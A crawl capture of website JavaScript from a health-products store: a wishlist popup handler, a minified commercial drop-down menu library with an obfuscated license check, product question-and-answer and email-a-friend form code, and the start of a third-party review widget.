                    $(".wishlist-product-quick-view").css("display", "none");
                    //$('body').removeClass("overlay");
                    //window.location.reload();
                   // window.location.href = "/myaccount/login";
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    //window.location.reload();
                     window.location.href = "/myaccount/login";
                });
                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");

                            $(document).unbind('mouseup');
                            //$('body').removeClass("overlay");
                        }
                    }
                });
            }
        },
        error: function () {
            alert("Content load failed.");
        }
    });
    
}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ddmenu.js?version=1.1
body_size: 1804
content:

var ddmenuOptions =
{
    menuId: "ddmenu",
    linkIdToMenuHtml: null,
    open: "onmouseover", // or "onclick"
    delay: 50,
    speed: 400,
    keysNav: true,
    license: "6c0l68"
};

var ddmenu = new Ddmenu(ddmenuOptions);

/* Menucool Drop Down Menu v2016.3.3 Copyright www.menucool.com */
function Ddmenu(j) {
    "use strict"; var q = function (a, b) { return a.getElementsByTagName(b) }, p = navigator, H = function (a, c) { if (typeof getComputedStyle != "undefined") var b = getComputedStyle(a, null); else if (a.currentStyle) b = a.currentStyle; else b = a.style; return b[c] }, s = function (a) { if (a && a.stopPropagation) a.stopPropagation(); else if (window.event) window.event.cancelBubble = true }, hb = function (b) { var a = b ? b : window.event; if (a.preventDefault) a.preventDefault(); else if (a) a.returnValue = false }, i, b, w, g = document, n = "className", a = "length", B = "addEventListener", nb = ["$1$2$3", "$1$2$3", "$1$24", "$1$23", "$1$22"], D = "offsetWidth", E = "zIndex", m = "onclick", c = [], y = -1, l = 0, I = 0, K = function (a) { if (l) l[b][w] = a ? "block" : "none" }, e, pb, d, h = function () { return d && d[D] }, k = function (a, c, b) { if (a[B]) a[B](c, b, false); else a.attachEvent && a.attachEvent("on" + c, b) }, G = function (c, d) { var a = c.dd; if (h() && a) if (d) { C(c, "over"); a[b].height = "auto"; var f = a.offsetHeight + "px"; a[b].height = "0px"; setTimeout(function () { a[b].transition = "height " + e.f / 2 + "ms"; a[b].height = f }, 0) } else { c.dd[b].height = "0px"; setTimeout(function () { A(c, "over") }, e.f / 2) } else { d ? C(c, "over") : A(c, "over"); if (a) { a[b].transition = "none"; a[b].height = "auto" } } c[b][E] = d ? 2 : 1 }, db = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch, U = (p.msPointerEnabled || p.pointerEnabled) && (p.msMaxTouchPoints || p.maxTouchPoints); if (U) if (p.msPointerEnabled) var P = "MSPointerOver", Q = "MSPointerOut"; else { P = "pointerover"; Q = "pointerout" } var o = function (d) { for (var c = q(g, "li"), b = 0, e = c[a]; b < e; b++) if (f(c[b], "over")) d != c[b] && G(c[b], 0); K(d) }, mb = [/(?:.*\.)?(\w)([\w\-])[^.]*(\w)\.[^.]+$/, /.*([\w\-])\.(\w)(\w)\.[^.]+$/, /^(?:.*\.)?(\w)(\w)\.[^.]+$/, /.*([\w\-])([\w\-])\.com\.[^.]+$/, /^(\w)[^.]*(\w)$/], ob = function (a) { return a.replace(/(?:.*\.)?(\w)([\w\-])?[^.]*(\w)\.[^.]*$/, "$1$3$2") }, fb = function () { var c = 50, b = p.userAgent, a; if ((a = b.indexOf("MSIE ")) != -1) c = parseInt(b.substring(a + 5, b.indexOf(".", a))); return c }, Y = function () { e = { a: j.license, b: j.menuId, d: j.delay, e: j.linkIdToMenuHtml, f: j.speed, g: j.open.toLowerCase(), h: j.keysNav } }, t = fb(), z = function (e) { var b = e.childNodes, d = []; if (b) for (var c = 0, f = b[a]; c < f; c++) b[c].nodeType == 1 && d.push(b[c]); return d }, v = "createElement", jb = function (g, b) { var d = function (b) { for (var d = unescape(b.substr(0, b[a] - 1)), f = b.substr(b[a] - 1, 1), e = "", c = 0; c < d[a]; c++) e += String.fromCharCode(d.charCodeAt(c) - f); return unescape(e) }, c = Math.random(), e = d(ob(document.domain)), f = "%66%75%6E%63%74%69%6F%6E%20%71%51%28%73%2C%6B%29%7B%76%3"; if (M(b + c)[a] % (e[a] + 1) > 8) try { b = (new Function("$", "_", "e", "a", "b", "c", M(f, c[a]))).apply(this, [e, b, c, d, g, v]) } catch (h) { } }, r = function (a, b) { return b ? g[a](b) : g[a] }, M = function (e, b) { for (var d = [], c = 0; c < e[a]; c++) d[d[a]] = String.fromCharCode(e.charCodeAt(c) - (b && b > 7 ? b : 3)); return d.join("") }, ib = function (b, d) { var c = b[a]; while (c--) if (b[c] === d) return true; return false }, f = function (a, c) { var b = false; if (a[n]) b = ib(a[n].split(" "), c); return b }, C = function (a, b) { if (!f(a, b)) if (a[n] == "") a[n] = b; else a[n] += " " + b }, A = function (d, f) { if (d[n]) { for (var e = "", c = d[n].split(" "), b = 0, g = c[a]; b < g; b++) if (c[b] !== f) e += c[b] + " "; d[n] = e.replace(/^\s+|\s+$/g, "") } }, Z = function (d) { if (!h()) for (var b = 0, e = c[a]; b < e; b++) if (d != c[b].a && f(c[b].a, "over")) return 1; return 0 }, N = function (a) { return a.pointerType == a.MSPOINTER_TYPE_MOUSE || a.pointerType == "mouse" }, T = function (b) { var a = this; a.a = b; a.b = null; a.k() }, W = function (a) { this.a(a); this.b(a) }; T.prototype = { l: function (b) { var a = this; clearTimeout(a.b); if (b) { a.f(); K(1) } else a.b = setTimeout(function () { a.f() }, Z(a.a) ? 0 : e.d) }, f: function () { G(this.a, 1); if (!h() && H(this.a, "position") == "static") this.a.dd[b].top = this.a.offsetTop + this.a.offsetHeight + "px"; else this.a.dd[b].top = ""; this.a.dd[b].marginTop = "1px" }, g: function () { var a = this; clearTimeout(a.b); a.b = setTimeout(function () { G(a.a, 0) }, e.d + 50) }, i: function (g) { if (t < 9) { var c = z(g), d = c[a]; if (d) { c = z(c[0]); d = c[a]; if (d) { var e = c[d - 1]; if (f(e, "column")) e[b].borderRight = "none" } } } }, j: function (b) { var a = this; s(b); if (f(a.a, "over")) { a.g(); !h() && K(0) } else a.c(b) }, k: function () { var d = this, c = this.a, g = z(c), j = g[a]; if (t < 7) if (f(g[0], "top-heading")) g[0][b].zoom = 1; while (j--) if (f(g[j], "dropdown")) var i = g[j]; if (i) { f(g[0], "top-heading") && g[0].setAttribute("aria-haspopup", "true"); d.i(i); c.dd = i; c.setAttribute("tabindex", 0); if (f(c, "full-width")) i[b][E] = 2; k(i, "click", s); k(i, "contextmenu", function () { I = 1; setTimeout(function () { I = 0 }, 500) }); if (e.g == m) c[m] = function (a) { d.j(a) }; else if (U) { c[m] = function (a) { if (h()) d.j(a); else s(a) }; k(c, P, function (a) { if (!h()) if (N(a)) d.l(a); else { s(a); d.c(a) } }); k(c, Q, function (a) { !h() && N(a) && d.g() }) } else { c[m] = function (a) { d.j(a) }; c.onmouseover = function () { !h() && !l && d.l(0) }; c.onmouseout = function () { !I && !h() && !l && d.g() } } } else { c.onmouseover = function () { C(this, "over") }; c.onmouseout = function () { A(this, "over") } } }, c: function () { !h() && o(this.a); this.l(1) } }; W.prototype = {
        a: function (a) { jb(a, e.a) }, b: function (m) {
            if (db && /(iPad|iPhone|iPod)/g.test(p.userAgent)) { l = r(v, "div"); m.insertBefore(l, m.childNodes[0]); var f = l[b]; f.position = "fixed"; f.left = f.right = f.bottom = f.top = "0px"; f[w] = "none"; f[E] = -1 } if (!J) { k(g, "click", function () { o(0) }); k(window, "resize", function () { var a = h(); if (y != a) if (y == -1) y = a; else { y = a; o(0) } }) } for (var q = z(m), n = 0, s = q[a]; n < s; n++) q[n].nodeName == "LI" && c.push(new T(q[n]));
            // (new Function("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", function (d) { for (var c = [], b = 0, e = d[a]; b < e; b++) c[c[a]] = String.fromCharCode(d.charCodeAt(b) - 4); return c.join("") }("jyrgxmsr$N,|0}-zev$eAjyrgxmsr,f-zev$gAf2glevGshiEx,4-2xsWxvmrk,-?vixyvr$g2wyfwxv,g2pirkxl15-\u0081?vixyvr$|/e,}_6a-/}_4a/e,}_5a-/e,}_4a-\u0081jyrgxmsr$O,-zev$tAQexl_g,+yhukvt+-a,-?mj,tB2:-zev$uAk,g,+jylh{l[l{Uvkl+-0g,+kktlu|'{yphs'}lyzpvu+--0vAm_oa0wAv_oa?mj,tB2=-wAk,+fsh}+-?mj,tB2<-w_oa_g,+puzly{Ilmvyl+-a,u0w-?ipwi$w_g,+puzly{Ilmvyl+-a,u0v-\u0081\u0081?mj,j-j2wx}pi2~Mrhi|Am2~m|/5?zev$qAe2e\u0080\u0080+::+0rAtevwiMrx,q2glevEx,4--\u0080\u0080:0zAk,g,+kvthpu+--?mj,z2pirkxl@8\u0080\u0080z2vitpegi,z2wpmgi,5015-0++-AA+px+-zev$sAq?ipwi$sAN,r/+g+0z2vitpegi,h_r16a0l_r16a-2wtpmx,++--?s2mrhi|Sj,q-AA15**O,-?mj,f-f2srgpmgoAjyrgxmsr,-mj,i,-**q%As-O,-\u0081"))).apply(this, [e, l, M, mb, h, d, r, nb, m, 0, i]);
            !J && e.h && j.license[a] == 6 && k(g, "keydown", bb); ab(m)
        }
    }; var eb = function () { var c = q(g, "head"); if (c[a]) { var b = r(v, "style"); c[0].appendChild(b); return b.sheet ? b.sheet : b.styleSheet } else return 0 }; function ab(f) { if (typeof f[b].webkitAnimationName != "undefined") var d = "-webkit-"; else if (typeof f[b].animationName != "undefined") d = ""; else return; var h = "@" + d + "keyframes ddFadeIn {from{opacity:0;} to{opacity:1;}}", i = "#" + e.b + " li.over .dropdown {" + d + "animation: ddFadeIn " + e.f + "ms;}"; if (g.styleSheets && g.styleSheets[a]) { var c = eb(); if (c && c.insertRule) { c.insertRule(i, 0); c.insertRule(h, 0) } } } var O; function bb(b) { var j = b.which || b.keyCode; if (!/^(37|38|39|40|27|9)$/.test(j)) return; var h = g.activeElement; if (h == d && t > 8 && j == 9 && b.shiftKey) { x(); return } for (var e = 0; e < c[a]; e++) if (h == d || h == c[e].a || f(c[e].a, "over") || h[i] == c[e].a) { if (j != 9) { hb(b); s(b) } break } clearTimeout(O); O = setTimeout(function () { kb(b, j) }, 10) } function u(c, b, e) { b = b + e; if (b < 0) b = c[a] - 1; if (b >= c[a]) b = 0; if (c[b].a.getAttribute("tabindex") != null) { c[b].a.focus(); F(c[b], c[b].a) } else { var d = q(c[b].a, "a"); if (d[a]) { d[0].focus(); F(c[b], c[b].a) } else u(c, b, e) } } function cb(b, a) { return !a || a.nodeType != 1 ? 0 : a[i] == b ? 1 : a[i] && a[i][i] == b ? 1 : 0 } function F(a) { o(0); a.l(1) } function x() { f(d, "menu-icon-active") && d[m]() } function kb(s, b) { var e = g.activeElement; if (e == d) { if (b == 9) !f(d, "menu-icon-active") && d[m](); if (b == 27) { x(); d.blur() } b == 40 && u(c, -1, 1); return } var h = -1; if (e) for (var l = 0; l < c[a]; l++) if (e == c[l].a || f(c[l].a, "over") || e[i] == c[l].a) { h = l; break } if (h != -1) { var k = c[h].a; if (b == 27) { o(0); k.blur(); x(); return } if (b == 37) u(c, h, -1); else if (b == 39) u(c, h, 1); else { var n = q(k, "a"), j = -1; if (!n[a]) return; for (var p = 0; p < n[a]; p++) if (e == n[p]) { j = p; break } if (b == 38) j--; else if (b == 40 && j < n[a] - 1) j++; else if (b == 9) { if (e && !f(k, "over")) F(c[h], k); else if (j == -1 && e != k) if (cb(k[i], e)) { if (t < 9) var r = 1; else r = s.shiftKey ? -1 : 1; u(c, h, r) } else { o(0); x() } return } j >= 0 && n[j].focus() } } } var X = function (c) { var a; if (window.XMLHttpRequest) a = new XMLHttpRequest; else a = new ActiveXObject("Microsoft.XMLHTTP"); a.onreadystatechange = function () { if (a.readyState == 4 && a.status == 200) { var e = a.responseText, f = /^[\s\S]*<body[^>]*>([\s\S]+)<\/body>[\s\S]*$/i; if (f.test(e)) e = e.replace(f, "$1"); var d = r(v, "div"); d[b].padding = d[b].margin = "0"; c[i].insertBefore(d, c); d.innerHTML = e; c[b][w] = "none"; R() } }; a.open("GET", c.href, true); a.send() }, S = function () { i = "parentNode", b = "style", w = "display"; if (e.e) { var a = r("getElementById", e.e); if (a) X(a); else alert('Cannot find the anchor (id="' + e.e + '")') } else R() }, L = 0, J = 0, R = function () { if (!L) { var c = r("getElementById", e.b); if (c) { for (var i = q(c, "*"), h = 0; h < i[a]; h++) if (f(i[h], "menu-icon")) { d = i[h]; break } c = q(c, "ul"); if (c[a]) { c = c[0]; if (d) { if (t < 9 && d[D]) e.g = m; d[m] = function (a) { c[b][w] = c[D] == 0 ? "block" : ""; if (c[D] == 0) { o(0); A(this, "menu-icon-active") } else C(this, "menu-icon-active"); s(a) }; var g = H(c, "z-index") || H(c, E); if (g == "auto" || g == "") g = 1e10; c.zix = g; d.setAttribute("tabindex", 0) } new W(c); L = J = 1 } } } }, gb = function (c) { var a = 0; function b() { if (a) return; a = 1; setTimeout(c, 4) } if (g[B]) g[B]("DOMContentLoaded", b, false); else k(window, "load", b) }; if (t < 9) { var lb = r(v, "nav"), V = q(g, "head"); if (!V[a]) return; V[0].appendChild(lb) } Y(); gb(S); return { init: function () { L = 0; S() } }
}




--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ProductContent.min.js
body_size: 465
content:
function closeansreplydiv(n){event.preventDefault();jQuery(".Ans4").hide(500);jQuery("#replynewquestion"+n).removeClass("qareplybtndisable");jQuery("#replynewquestion"+n).addClass("qareplybtn")}function jump_to_shopperapproved(){OpenBootStrapTab("customerreviews",jQuery(".product-tab .TabReviews a"));$("html, body").animate({scrollTop:$(".tab-content #customerreviews").offset().top},400)}function SendMailFriendClose(){parent.jQuery.fancybox.close();var n=jQuery("#mydiv3").html();jQuery("#myDivID").html(n);jQuery("#mydiv3").html("");location.reload()}function popupwindow(n,t,i,r){n=n+document.URL;var u=screen.width/2-i/2,f=screen.height/2-r/2;return window.open(n,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+r+", top="+f+", left="+u)}function popupMailToFriend(n,t,i,r){var u=screen.width/2-i/2,f=screen.height/2-r/2;return window.open(n,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+r+", top="+f+", left="+u)}function replyclick(n,t,i){event.preventDefault();jQuery("#replynewquestion"+i).removeClass("qareplybtn");jQuery("#replynewquestion"+i).addClass("qareplybtndisable");jQuery(".Ans4").html("");var r=jQuery("#AskAns").html();r=r.replace("Answerid",t);r=r.replace("QuestionID",i);r=r.replace("QuestionIDForCancel",i);n=="Ques"?(r=r.replace(/AnsEditor/g,"AnsEditor"+i),r=r.replace(/AnsName/g,"AnsName"+i),r=r.replace(/AnsEmail/g,"AnsEmail"+i),r=r.replace("anslbl","anslbl"+i),r=r.replace("lblanswertxt","lblanswertxt"+i),r=r.replace("ansemaillbl","ansemaillbl"+i),r=r.replace("andcaptchalbl","andcaptchalbl"+i),r=r.replace("AnsCapchalbl1","AnsCapchalbl1"+i),r=r.replace("AnsCapchalbl2","AnsCapchalbl2"+i),r=r.replace(/AnsCapchaValue/g,"AnsCapchaValue"+i),jQuery("#QuestionID").val(i),jQuery("#AnsID").val(t),jQuery("#ReplyQues"+i).html(r),jQuery("#ReplyQues"+i+" .classy-editor").ClassyEdit()):(r=r.replace(/AnsEditor/g,"AnsEditor"+t),r=r.replace(/AnsName/g,"AnsName"+t),r=r.replace(/AnsEmail/g,"AnsEmail"+t),r=r.replace("anslbl","anslbl"+t),r=r.replace("lblanswertxt","lblanswertxt"+t),r=r.replace("ansemaillbl","ansemaillbl"+t),r=r.replace("andcaptchalbl","andcaptchalbl"+t),r=r.replace("AnsCapchalbl1","AnsCapchalbl1"+t),r=r.replace("AnsCapchalbl2","AnsCapchalbl2"+t),r=r.replace(/AnsCapchaValue/g,"AnsCapchaValue"+t),jQuery("#QuestionID").val(i),jQuery("#AnsID").val(t),jQuery("#ReplyAns"+t).html(r),jQuery("#ReplyAns"+t+" .classy-editor").ClassyEdit());jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Answer&val=-1",contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(r){var u=r.split(":");n=="Ques"?(jQuery("#AnsCapchalbl1"+i).text(u[1]),jQuery("#AnsCapchalbl2"+i).text(u[2])):(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2]))}});jQuery(".Ans4").show(500)}function AddQuestion(n){var l,u,f,e,i,s,h,t,r,c,o,a;if(event.preventDefault(),l=n,e=jQuery("#product-qaform .html_editor").val(),u=jQuery("#NameTB").val(),f=jQuery("#EmailTB").val(),s=jQuery("#capcha").val(),i=jQuery("#queslbl"),h=jQuery("#lblquestion"),t=jQuery("#emaillbl"),r=jQuery("#captchalbl"),e.trim()=="")return jQuery("#lblquestion").removeClass("d-none"),h.text("Please Enter Question."),!1;if(jQuery("#lblquestion").addClass("d-none"),h.text(""),u.trim()=="")return i.removeClass("d-none"),i.text("Please Enter Name."),!1;if(i.addClass("d-none"),i.text(""),f.trim()=="")return t.removeClass("d-none"),t.text("Please Enter Email."),!1;if(t.removeClass("d-none"),t.text(""),validateEmail(f.trim())==!1)return t.removeClass("d-none"),t.text("Please Enter a valid Email."),!1;if(t.removeClass("d-none"),t.text(""),s.trim()=="")return r.removeClass("d-none"),r.text("Please Enter the sum of  two numbers."),!1;if(c="false",jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Question&val="+s.trim(),contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t=n.split(":");t[0]=="success"?(i.text(""),c="true"):(jQuery("#CaptchaSession1").html(t[1]),jQuery("#CaptchaSession2").html(t[2]),r.removeClass("d-none"),r.text("Please Enter the correct sum of two numbers."))}}),c=="false")return!1;o=e.trim().replace(/"/g,"~!");o=o.replace(/'/g,"~^");a={ProductID:l,Name:u.trim(),Email:f.trim(),Content:o};jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/AddQuestion",data:JSON.stringify(a),contentType:"application/json; charset=utf-8",async:!0,cache:!1,dataType:"json",beforeSend:function(){jQuery("#scrollbar").html("<img src='/ProdImages/content/images/ajax-loader.gif' />")},error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n,t){var f,r;t=="success"&&(f=n.hasOwnProperty("d")?n.d:n);f=="Added"?(i.text(""),jQuery("#scrollbar").html(""),r=jQuery("#NewQus").html(),r=r.replace("ItemName",u.trim()),r=r.replace("ItemQuestion",e.trim()),jQuery("#product-qaform").html(r),jQuery("#product-qaform .html_editor").val(""),jQuery("#product-qaform .editor").html(""),jQuery("#NameTB").val(""),jQuery("#EmailTB").val("")):i.text("There is some error. Please Try again later.")}})}function AddAnswer(n,t,i){var w,f,e,o,r,c,s,u,l,h,v,y,a,p;if(event.preventDefault(),w=i,n==0?(o=jQuery("#ReplyQues"+t+" .html_editor"),v=jQuery("#ReplyQues"+t+" .editor"),f=jQuery("#AnsName"+t),e=jQuery("#AnsEmail"+t),r=jQuery("#anslbl"+t),h=jQuery("#UserAnsForQues"+t),console.log(h),c=jQuery("#AnsCapchaValue"+t).val(),s=jQuery("#lblanswertxt"+t),u=jQuery("#ansemaillbl"+t),l=jQuery("#andcaptchalbl"+t)):(o=jQuery("#ReplyAns"+n+" .html_editor"),v=jQuery("#ReplyAns"+n+" .editor"),f=jQuery("#AnsName"+n),e=jQuery("#AnsEmail"+n),r=jQuery("#anslbl"+n),h=jQuery("#UserAnsForAns"+n),c=jQuery("#AnsCapchaValue"+n).val(),s=jQuery("#lblanswertxt"+n),u=jQuery("#ansemaillbl"+n),l=jQuery("#andcaptchalbl"+n)),o.val().trim()=="")return s.removeClass("d-none"),s.text("Please Enter Answer."),!1;if(s.addClass("d-none"),s.text(""),f.val().trim()=="")return r.removeClass("d-none"),r.text("Please Enter Name."),!1;if(r.addClass("d-none"),r.text(""),e.val().trim()=="")return u.removeClass("d-none"),u.text("Please Enter Email."),!1;if(u.addClass("d-none"),u.text(""),validateEmail(e.val().trim())==!1)return u.removeClass("d-none"),u.text("Please Enter a valid Email."),!1;if(u.addClass("d-none"),u.text(""),c.trim()=="")return l.removeClass("d-none"),l.text("Please Enter the sum of  two numbers."),!1;if(y="false",jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Answer&val="+c.trim(),contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(i){var u=i.split(":");u[0]=="success"?(r.text(""),y="true",n==0?(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2]),jQuery("#AnsCapchaValue"+t).val("")):(jQuery("#AnsCapchalbl1"+n).text(u[1]),jQuery("#AnsCapchalbl2"+n).text(u[2]),jQuery("#AnsCapchaValue"+n).val(""))):(n==0?(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2])):($("#AnsCapchalbl1"+n).text(u[1]),$("#AnsCapchalbl2"+n).text(u[2])),r.text("(Please Enter the correct sum of two numbers.)"))}}),y=="false")return!1;a=o.val().trim().replace(/"/g,"~!");a=a.replace(/'/g,"~^");p={QuestionID:t,Name:f.val().trim(),Email:e.val().trim(),Content:a,AnswerID:n};jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/AddProductAnswer",data:JSON.stringify(p),contentType:"application/json; charset=utf-8",async:!1,cache:!1,dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n,i){var s,c,u;i=="success"&&(s=n.hasOwnProperty("d")?n.d:n);s=="Added"?(r.text(""),c=h.html(),u=jQuery("#NewAnsDiv").html(),u=u.replace("UserName",f.val().trim()),u=u.replace("UserAnswer",o.val().trim()),h.html(u),h.append(c),o.val(""),v.html(""),f.val(""),e.val(""),closeansreplydiv(t)):r.text("There is some error. Please Try again later.")}})}function validateEmail(n){var t=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i),i=t.test(n);return i?!0:!1}function validatePhone(n){return/^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/.test(n)?!0:!1}function getElemRef(n){return document.getElementById?document.getElementById(n):document.all?document.all[n]:document.layers?document.layers[n]:null}function SendMailFriend(n){var t=0,s=n,f=jQuery("#yname").val(),e=jQuery("#fname").val(),i=jQuery("#SEmail").val(),r=jQuery("#FEmail").val(),h=jQuery("#Subject").val(),c=jQuery("#ProductData_Name").val(),l=window.location.href,a=jQuery("#ProductImage").attr("src"),u=jQuery("[name=h-captcha-response]").val(),v,o;f.trim()==""?($("#ynameerror").html("Enter your name."),$("#ynameerror").removeClass("d-none"),t=1):($("#ynameerror").html(""),$("#ynameerror").addClass("d-none"));e.trim()==""?($("#fnameerror").html("Enter your friend's name."),$("#fnameerror").removeClass("d-none"),t=1):($("#fnameerror").html(""),$("#fnameerror").addClass("d-none"));i.trim()==""?($("#SEmailerror").html("Enter your email."),$("#SEmailerror").removeClass("d-none"),t=1):validateEmail(i.trim())==!1?($("#SEmailerror").html("Invalid Email."),$("#SEmailerror").removeClass("d-none"),t=1):($("#SEmailerror").html(""),$("#SEmailerror").addClass("d-none"));r.trim()==""?($("#FEmailerror").html("Enter your friend's email."),$("#FEmailerror").removeClass("d-none"),t=1):validateEmail(r.trim())==!1?($("#FEmailerror").html("Invalid Email."),$("#FEmailerror").removeClass("d-none"),t=1):($("#FEmailerror").html(""),$("#FEmailerror").addClass("d-none"));v="";u!=null?u!=""?t==0&&(o={youremail:i.trim(),FriendEmail:r.trim(),YourName:f.trim(),FriendName:e.trim(),PID:s,Message:h.trim(),ProductName:c.trim(),PictureName:a.trim(),ProductUrl:l.trim(),hiddentokankey:u.trim()},jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/SendEmailToFriend",data:JSON.stringify(o),contentType:"application/json; charset=utf-8",async:!1,cache:!1,dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t,i;t=n;t=="success"?location.reload(!0):(i=jQuery("#myDivID").html(),jQuery("#mydiv3").html(i),jQuery("#myDivID").html("There seems to be some internet/connectivity issue. Please try again later. <br> <br> <br> <a onclick='javascript:SendMailFriendClose();' target='_parent' href='javascript: void(0)'><span class='sendemailclosebtn'>Close <\/span><\/a>"))}})):alert("Please fill Captcha"):alert("Please fill Captcha")}function SpecialOffer(){var n=0,f=jQuery("#ProductData_PID").val(),r=jQuery("#specialoffername").val(),t=jQuery("#specialofferphone").val(),i=jQuery("#specialofferemail").val(),e=jQuery("#ProductData_Name").val(),o=jQuery("#ProductData_SpecialOfferDiscount").val(),s=window.location.href,u;r.trim()==""?(jQuery(".NameError").html("Please enter name."),jQuery(".NameError").removeClass("d-none"),n=1):jQuery(".NameError").addClass("d-none");i.trim()==""?(jQuery(".EmailErrror").html("Please enter email."),jQuery(".EmailErrror").removeClass("d-none"),n=1):validateEmail(i.trim())==!1?(jQuery(".EmailErrror").html("Invalid email."),jQuery(".EmailErrror").removeClass("d-none"),n=1):jQuery(".EmailErrror").addClass("d-none");t.trim()==""?(jQuery(".PhoneError").html("Please enter phone no."),jQuery(".PhoneError").removeClass("d-none"),n=1):validatePhone(t)==!1?(jQuery(".PhoneError").html("Invalid phone no."),$("#specialofferphone").val(""),jQuery(".PhoneError").removeClass("d-none"),n=1):jQuery(".PhoneError").addClass("d-none");n==0&&(u={ProductID:f.trim(),Name:r.trim(),Phone:t.trim(),Email:i.trim(),ProductName:e.trim(),ProductUrl:s,SpecialDiscount:o},jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/SendOfferEmail",data:JSON.stringify(u),contentType:"application/json; charset=utf-8",async:!0,cache:!1,beforeSend:function(){jQuery("#Specialofferresult").html("<img src='/src/img/ajax-loader.gif' />");jQuery("#spbtn").prop("disabled",!0)},dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t;t=n;t=="success"?(jQuery("#Specialofferresult").html("We have sent you an email with a special offer. <br /> If you do not see the email from us within 5-10 minutes please check your spam folder"),jQuery("#spbtn").parent().remove(),jQuery("#offersection").remove()):(jQuery("#Specialofferresult").html("There seems to be some internet/connectivity issue. Please try again later."),jQuery("#spbtn").prop("disabled",!1))}}))}jQuery(document).ready(function(){jQuery("#AskQuestionDiv").hide();jQuery(".Ans4").hide();$("#askquestion").click(function(){$("#product-qaform").removeClass("d-none");$("#product-qaform").show()});jQuery("#QuesCancel").click(function(){jQuery("#product-qaform").hide(500);$("#product-qaform").addClass("d-none");jQuery("#askquestion").removeClass("disabled")});jQuery(".star-clickable a").click(function(){jump_to_shopperapproved()});jQuery("#ViewAllQuestionAnswer").click(function(n){n.preventDefault();var t=jQuery("#ProductData_PID").val();jQuery.ajax({type:"POST",url:"/Catalog/GetProductAnswers?productid="+t,contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){jQuery("#product-qawrap").append(n);$("#RemaningQuesion").detach()}})})});
//!function (d, s, id) {

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://www.resellerratings.com/productreviews/widget/app/HPFY.js?sku=36134-193863
body_size: 3772
content:
(function () {
       try {
        var jsonLdScripts = document.querySelectorAll('script[type="application/ld+json"]');
        if (jsonLdScripts.length > 0) {
            for (var jsonIdx = 0; jsonIdx < jsonLdScripts.length; jsonIdx++) {

                var jsonLdRaw = jsonLdScripts[jsonIdx].innerText;
                var jsonLdParsed = JSON.parse(jsonLdRaw);
                if (jsonLdParsed
                    && jsonLdParsed.hasOwnProperty('@type')
                    && jsonLdParsed['@type'].toUpperCase() == 'PRODUCT'
                    && jsonLdParsed.hasOwnProperty('aggregateRating') == false
                    && jsonLdParsed.hasOwnProperty('review') == false
                    && jsonLdParsed.hasOwnProperty('AggregateRating') == false
                    && jsonLdParsed.hasOwnProperty('Review') == false
                ) {
                    jsonLdParsed.aggregateRating = {
                        "@type": "aggregateRating",
                        "ratingValue": "2.5",
                        "bestRating": "5",
                        "worstRating": "1",
